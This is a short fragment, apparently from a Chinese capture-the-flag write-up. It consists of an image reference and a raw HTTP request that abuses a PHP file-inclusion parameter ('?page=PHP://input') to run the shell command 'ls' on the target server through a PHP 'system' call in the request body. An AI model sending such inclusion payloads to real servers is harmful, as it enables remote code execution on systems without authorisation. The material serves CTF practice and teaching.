 GET /?page=PHP://input / HTTP/1.1
Host: 111.198.29.45:49137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 21
<?php system("ls");?>
https://blog.csdn.net/qq_40884727